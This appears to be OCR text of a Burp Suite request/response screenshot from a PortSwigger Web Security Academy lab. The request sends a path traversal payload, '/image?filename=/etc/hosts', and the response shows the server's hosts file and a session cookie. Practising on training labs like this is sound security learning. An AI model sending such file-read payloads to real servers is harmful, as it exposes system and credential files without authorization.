 Send Cancel < >
Target: https://0acf001c0381d3cc82e
Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/hosts HTTP/2
2 Host: 0acf001c0381d3cc82e1f8ff00de009a.web-security-academy.net
3 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=IZ3HK9K1ipGB6SKl8Lw2ARA2nt7nEvYO; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 174
6
7 127.0.0.1localhost
8 ::1 localhost ip6-localhost ip6-loopback
9 fe00::0 ip6-localnet
10 ff00::0 ip6-mcastprefix
11 ff02::1 ip6-allnodes
12 ff02::2 ip6-allrouters
13 172.17.0.6 e9d52507052d
14
? Search 0 highlights